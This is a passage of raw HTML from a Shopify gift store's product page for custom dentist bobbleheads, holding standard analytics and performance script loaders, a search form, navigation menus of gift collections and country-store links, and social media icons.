        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-dentist-bobblehead-figures-from-her-photos-great-gifts-for-your-doctors"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,